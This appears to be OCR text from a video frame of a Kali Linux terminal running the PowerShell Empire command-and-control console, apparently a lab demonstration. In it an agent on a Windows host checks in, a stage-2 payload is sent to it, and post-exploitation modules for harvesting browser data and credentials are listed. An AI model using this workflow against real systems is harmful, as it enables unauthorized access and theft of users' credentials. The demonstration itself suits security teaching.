 loiliangyang@kali... loiliangyang@kali... loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
(Empire) >
(Empire) >
(Empire) >
(Empire) >
(Empire) >
(Empire) >
(Empire) >
(Empire) >
(Empire) >
[+] New agent Z74L2PBU checked in
[*] Sending agent (stage 2) to Z74L2PBU at 192.168.0.186
(Empire) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Lis
tener
6 Z74L2PBU powershell 192.168.0.186 DESKTOP-9972NIE\loiliangyang powershell 2604 5/0.0 2022-09-05 01:29:40 EDT htt
p
(a second ago)
(Empire: agents) > usemodule powershell/collection/
powershell/collection/SharpChromium
powershell/collection/SauronEye
powershell/collection/file_finder
powershell/collection/WireTap
powershell/collection/SharpLoginPrompt
powershell/collection/browser_data
powershell/collection/find_interesting_file
Connected: https://localhost:1337 | 1 agent(s) | 1 unread message(s)
RØDE